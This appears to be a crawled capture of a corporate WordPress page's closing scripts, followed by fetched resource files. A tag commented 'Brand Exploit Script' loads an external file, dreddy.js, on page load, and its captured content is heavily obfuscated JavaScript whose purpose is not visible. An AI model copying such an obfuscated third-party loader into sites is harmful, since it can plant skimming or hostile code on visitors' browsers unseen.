        // Handle 'defined' and 'not_defined' operators that don't need a compare value
        if (operator === 'defined') {
            return value !== undefined && value !== '';
        }
        if (operator === 'not_defined') {
            return value === undefined || value === '';
        }

        // Skip other checks if we don't have a compare value
        if (!compare || compare === 'N/A') return false;

        switch (operator) {
            case 'equals':
                return value === compare;
            case 'not_equals':
                return value !== compare;
            case 'contains':
                return value.indexOf(compare) !== -1;
            case 'not_contains':
                return value.indexOf(compare) === -1;
            case 'starts_with':
                return value.startsWith(compare);
            case 'ends_with':
                return value.endsWith(compare);
            case 'regex':
                try {
                    return new RegExp(compare).test(value);
                } catch (e) {
                    console.error('Invalid regex pattern:', compare);
                    return false;
                }
            default:
                return false;
        }
    }
    </script>
    
	<script>
	if (typeof MsCrmMkt !== 'undefined'){
	    MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function(event) {
			jQuery(event.formPlaceholder).find('input').each(function(id, field){
			    var thiss = jQuery(field)			
			    
			    
			    if ( typeof(thiss.attr('title')) != 'undefined' ){
			        if (thiss.attr('title') != ''){
			            //console.log('1',field,thiss.attr('title'))
			            var param = thiss.attr('title').toLowerCase().replace(/\s+/g,'_')
			            var cookie_value = ''
					    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
					        cookie_value = Cookies.get(param)
					    }
                        
                        if (cookie_value == ''){
	                        var param = thiss.attr('placeholder').toLowerCase().replace(/\s+/g,'_')
						    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
						        cookie_value = Cookies.get(param)
						    }
                        }
                        
                    	thiss.val(cookie_value)
			        }else{
			            //console.log('2',field,thiss.attr('title'))
			        }
				}else{
			        //console.log('3',field,thiss.attr('title'))
				}
			})
	//		handl_utm_all_params.forEach(function(param) {
	//		    jQuery('input[title='+param+']').val(Cookies.get(param));
	//		})
		})
	}
	
	</script><script class="et_fb_ignore">
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'sighticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sight-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'soundicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sound-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'socialicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/social-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'systemsicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/systems-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'scenticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/scent-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'shopicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/shop-icon.png"/>');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-PRBBL9N"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/7d751993a40b.magnific-popup.js" id="divi-torque-lite-magnific-popup-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/slick/slick.min.js?ver=cb77df08699e" id="divi-torque-lite-slick-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/counter-up/counter-up.min.js?ver=ffa1c1c1632e" id="divi-torque-lite-counter-up-js"></script>
<script type="text/javascript" id="divi-torque-lite-frontend-js-extra">
/* <![CDATA[ */
var diviTorqueLiteFrontend = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/js/frontend.js?ver=c3543ee76d26" id="divi-torque-lite-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"257babd8ef","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"e9b2f47070","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"123884","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#5bc4ba","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/scripts.min.js?ver=ab89e2411c3c" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/smoothscroll.js?ver=b6a40b8c22e5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/hooks.min.js?ver=c6fddbb6be69" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/i18n.min.js?ver=a8127c1a87bb" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/a11y.min.js?ver=d60d16abc088" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=a39e45502bab" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=ddd2702ee024" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"527430a851c66b04ad95a15da89c6855"},"ajax":{"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"06172c37b3","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"284c876f79"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=b8fbd9cb240c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=d71b75b23272" id="et-core-common-js"></script>
<style id="et-builder-module-design-deferred-123884-cached-inline-styles">.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_text_0 h1{font-size:24px}body #page-container .et_pb_section .et_pb_button_4,body #page-container .et_pb_section .et_pb_button_7,body #page-container .et_pb_section .et_pb_button_2,body #page-container .et_pb_section .et_pb_button_3,body #page-container .et_pb_section .et_pb_button_8,body #page-container .et_pb_section .et_pb_button_6,body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_5{color:#ffffff!important;border-color:#cd102f;background-color:#cd102f}body #page-container .et_pb_section .et_pb_button_2:hover,body #page-container .et_pb_section .et_pb_button_5:hover,body #page-container .et_pb_section .et_pb_button_4:hover,body #page-container .et_pb_section .et_pb_button_0:hover,body #page-container .et_pb_section .et_pb_button_3:hover{color:#cd102f!important;border-color:#ffffff!important;letter-spacing:0px!important;background-image:initial;background-color:#ffffff}body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_5:hover:after,body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_6:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after,body #page-container .et_pb_section .et_pb_button_8:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_7:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after,body #page-container .et_pb_section .et_pb_button_6:after,body #page-container .et_pb_section .et_pb_button_5:after,body #page-container .et_pb_section .et_pb_button_7:after,body #page-container .et_pb_section .et_pb_button_8:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_0:after{color:#cd102f;line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_4,.et_pb_button_7,.et_pb_button_8,.et_pb_button_6,.et_pb_button_1,.et_pb_button_3,.et_pb_button_5,.et_pb_button_0,.et_pb_button_2{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_button_8,.et_pb_button_8:after,.et_pb_button_6,.et_pb_button_6:after,.et_pb_button_5,.et_pb_button_5:after,.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_4,.et_pb_button_4:after,.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_7,.et_pb_button_7:after,.et_pb_button_3,.et_pb_button_3:after{transition:all 300ms ease 0ms}.et_pb_image_4,.et_pb_image_3,.et_pb_image_0,.et_pb_image_1,.et_pb_image_2{text-align:left;margin-left:0}.et_pb_section_2.et_pb_section{background-color:#000000!important}body #page-container .et_pb_section .et_pb_button_1{color:#cd102f!important;border-color:#ffffff;background-color:#ffffff}body #page-container .et_pb_section .et_pb_button_1:hover{color:#ffffff!important;border-color:#ffffff!important;letter-spacing:0px!important;background-image:initial;background-color:#cd102f}body #page-container .et_pb_section .et_pb_button_1:after{color:#ffffff;line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_section_4.et_pb_section{background-color:#ffffff!important}.et_pb_section_9.et_pb_section,.et_pb_section_5.et_pb_section{background-color:#eeeeee!important}body #page-container .et_pb_section .et_pb_button_8:hover,body #page-container .et_pb_section .et_pb_button_7:hover,body #page-container .et_pb_section .et_pb_button_6:hover{color:#cd102f!important;border-color:#ffffff!important;background-image:initial;background-color:#ffffff}.et_pb_section_10.et_pb_section{background-color:#232323!important}.ba_logo_grid_child_1 .dtq-logo-grid__item,.ba_logo_grid_child_8 .dtq-logo-grid__item,.ba_logo_grid_child_7 .dtq-logo-grid__item,.ba_logo_grid_child_6 .dtq-logo-grid__item,.ba_logo_grid_child_5 .dtq-logo-grid__item,.ba_logo_grid_child_4 .dtq-logo-grid__item,.ba_logo_grid_child_3 .dtq-logo-grid__item,.ba_logo_grid_child_2 .dtq-logo-grid__item,.ba_logo_grid_child_0 .dtq-logo-grid__item{background-color:#e2e5ed!important;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_4:after,body #page-container .et_pb_section .et_pb_button_6:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_7:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_8:after,body #page-container .et_pb_section .et_pb_button_5:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_1:before,body #page-container .et_pb_section .et_pb_button_7:before,body #page-container .et_pb_section .et_pb_button_2:before,body #page-container .et_pb_section .et_pb_button_5:before,body #page-container .et_pb_section .et_pb_button_6:before,body #page-container .et_pb_section .et_pb_button_3:before,body #page-container .et_pb_section .et_pb_button_8:before,body #page-container .et_pb_section .et_pb_button_4:before,body #page-container .et_pb_section .et_pb_button_0:before{display:none}body #page-container .et_pb_section .et_pb_button_6:hover:after,body #page-container .et_pb_section .et_pb_button_7:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after,body #page-container .et_pb_section .et_pb_button_5:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_8:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}.et_pb_image_2,.et_pb_image_1,.et_pb_image_3,.et_pb_image_4,.et_pb_image_0{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_5:after,body #page-container .et_pb_section .et_pb_button_4:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_6:after,body #page-container .et_pb_section .et_pb_button_7:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_8:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_2:before,body #page-container .et_pb_section .et_pb_button_7:before,body #page-container .et_pb_section .et_pb_button_1:before,body #page-container .et_pb_section .et_pb_button_3:before,body #page-container .et_pb_section .et_pb_button_4:before,body #page-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_8:before,body #page-container .et_pb_section .et_pb_button_5:before,body #page-container .et_pb_section .et_pb_button_6:before{display:none}body #page-container .et_pb_section .et_pb_button_7:hover:after,body #page-container .et_pb_section .et_pb_button_6:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after,body #page-container .et_pb_section .et_pb_button_5:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_8:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_0 .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');
    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
    jQuery("button").addClass("sample name");
});
</script>

<!-- Brand Exploit Script -->
<script src="https://static.srcspot.com/libs/dreddy.js" type="application/javascript" defer></script>
<!-- End Brand Exploit Script -->

<body>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747b6615ce124216851d0ac8e9554588","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<html></html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1765657763 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg
body_size: -83
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" fill="none" viewBox="0 0 36 24"><g clip-path="url(#a)"><path fill="#5E7C24" d="M36 0H0v23.992h36V-.001Z"/><path fill="#F0F0F0" d="M36 7.997H0v15.995h36V7.997Z"/><path fill="#464655" d="M36 15.994H0v7.998h36v-7.998Z"/><path fill="#FF4B55" d="M9 0H0v23.992h9V-.001Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h36v23.995H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg
body_size: -94
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="none"><g clip-path="url(#a)"><path fill="#F0F0F0" d="M30 5.333H2a2 2 0 0 0-2 2v17.333a2 2 0 0 0 2 2h28a2 2 0 0 0 2-2V7.333a2 2 0 0 0-2-2Z"/><path fill="#73AF00" d="M10.666 5.333H2a2 2 0 0 0-2 2v17.334a2 2 0 0 0 2 2h8.666V5.333Z"/><path fill="#FF9811" d="M30 5.333h-8.666v21.334H30a2 2 0 0 0 2-2V7.333a2 2 0 0 0-2-2Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h32v32H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg
body_size: -76
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" fill="none" viewBox="0 0 36 24"><g clip-path="url(#a)"><path fill="#5E7C24" d="M36 0H0v23.992h36V-.001Z"/><path fill="#F0F0F0" d="M36 7.997H0v15.995h36V7.997Z"/><path fill="#464655" d="M36 15.994H0v7.998h36v-7.998Z"/><path fill="#FF4B55" d="M9 0H0v23.992h9V-.001Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h36v23.995H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dreddy.js
body_size: 67702
content:
var _0x2886647c=['smkpWOxcUve','vSo2W4iXWOy','WOmOkv8k','nfNcVSoleq','W5pcHKOGWQi','W7hdJmoKdw0','W4rYWOKCiq','k0VcQCoihq','zCkLtx3dMa','WOaPkg5K','W5CVWOyqAG','WPVdLMjGWP0','W6zdlq/dPW','WQnBW5RcRSom','q00BF38','a8kTW6/cULO','WQRcRGnTia','W5DsW7aLjq','WR4gWOpdLKK','W6ZdNSkCWQJcTG','WQSOh282','WQTnW5tcS8op','W7RcJw8MWP0','obFcQ8ozWR4','WR0AWO/dILu','F8k0yhGR','W7NcRandW4S','WRKRWRWKta','WQZcKcvheq','oum0WOhcJq','W6JdOCoQWQTF','W5pcPqZdOCkC','yCkBtuVdTG','DNtcSCosrW','W6NdHCkEWQ3cPG','W59jW6WUjW','WRNcNstdMSkd','WQa+WRuTtW','zmoBW73cNu4','u8koWPxcP1u','W4utWQ11W7i','ieSsWPFcGq','EhVdLSo3AW','WQpcLrKGW7q','WRvlW6VdRSkQ','tSkIB1BcSG','WO4YvXBcOW','umk9r2TB','WOvzCsVcSW','W6qujJxcOa','ErxdLCoAW44','WRi4WQO8sW','WQeVaCoQjq','W7ldU8o0WQzs','smkFn2xcSG','W7FdO8oScf0','WOXTW7a','bCkYW4RdNCk+','WPeBouqP','xmoWaCk5ka','kCoLWQNcTCo1','WP3cTmoxoKa','WP8fW6hdKG','DmoJbmkLcq','W4uHWP4Lxa','FCk9rxddLq','jLCsWP/cGW','W4feW7e2nG','W5jbkc/dIG','WPpdOCkUjYy','WQRcNZGUW4K','W4TaEmkHWP0','gNKSWR/cJW','fmoZWOZcQSo7','W7bZWPz9W64','z8oZWPxcQhC','WQn/W5BdNru','umkmWPlcV1S','WQVcItmbW6e','imkyW51Ymq','amkqWQ3dJmkR','W74eirJcLa','WORcUSokoe8','WPdcKdtdOCkI','W4FdMmokj0u','mmkxgmogW48','lfhcRCofhW','W4ddN8oznv4','veafDMG','seqbExu','hCoUWQJcK8o8','W5ahWQWeqa','q8kyWORcQ1m','ESo6W4WyWOS','WOu7rYNcRq','W4f3WOPmW64','W5ZdKmoXB8k7','A8kwzwVdVq','eCovW4tcNve','jCo5bbJdGG','iSkzW595kq','W4ZcG0yHWRm','WOOXnuef','WRBcLYfBgq','W4SyWQ0qCG','WQRcGIZdG8kD','h0a/WPVcRG','WQG7oey4','W4ddL8omoL0','WRNcHstdMCkf','wLmJF2m','WQ/cIW1UoG','WOOnWPhdUNO','WPBdS1zWWP0','W5TJbqJdIa','o0ZcSmoyca','W4xdQCoTgCk7','W67dSmoxz8k9','r8knqfWu','v8kxtXqP','ymk8W7/dHKa','WO80h1ij','vSo8W6uLWR8','WQu9kMqB','xSo6bCk5kG','WRdcTCods1m','WP5gWOtdQ3G','W70FWOeGhq','lmkaamouW48','WRzKWOddRvu','WPb8WR/cGq0','x8o1cSkLkG','lxxcH8oHaq','W6PZWQP3W4i','W4xcVWScW4i','WOfNWRxcSI8','lCoHeHZdRq','W5ZcOqaAW5W','W4SZWPesCq','aSoyhqpdJW','hfqAWO4','W4zRW4SRva','W5fViIZdSa','W47dK8oFWPTI','WQuhW7NdHvW','WQzGWOpcVtm','WPDCWOdcTZi','WPeCn0et','i8kzdmomW4W','W5foqSkjW68','yW7dUmoeW6O','W77cMaaBW5q','W4/dISo1wCkq','nf/cUCoEba','WRS3WRTavW','WRGXWQyHwq','nLGzWPRcNq','WRZcUXH5lq','aCk3W6/cQ1G','lGCFEY4','W4noAmklWP4','WPldIhf1WO4','W7ddUmkTWQVcTG','W6VcHvT8W6G','W6/cHun2W7C','W6/cNvitWPO','WR7dMNqoWQa','WPlcHY3dN8kb','WPqGCdlcQa','WPfMwMldV8klW4bBW7RdICoNra','WQimW6/dHLq','E8kGWOVdPmkT','WRySWRmNta','t8oOj8k8fq','W4NdImoAlvO','WRJcGtxdH8kB','W4BdGCoBmfi','xmkqWO3cTLy','mvqwWOFcJa','gmoGWRxcSmoA','EIq0uH4','W5JdKSozmLK','e8kyW6RcHJa','W7Gio3tcIa','W5SSWP0eEq','CwJdNmolW7u','lfBcI8oBaa','W59FW54Bgq','n0RcS8owca','WPtdSmouobe','WRbvW7FcHmoG','W4WJqJNcOG','WOe2Cc7cUa','BSoOoCkjfW','f8kJW7dcVKy','WPtcO8oinLS','hmkzjmooW6O','b8kUW6zv','W4ZcIgzHW60','aSkTW6JcMKG','WQa4WQuKuG','oSoGedVdVW','W6adk8oDmW','euZcM8oiaG','WRZcOrT9oW','hmknWQ5TuW','WP8WmwPX','ie8eWPBcNa','xbBdQmk1W7a','WRSwWOpdLe0','luRcUSoqeW','D3NdKCoYCa','o8oR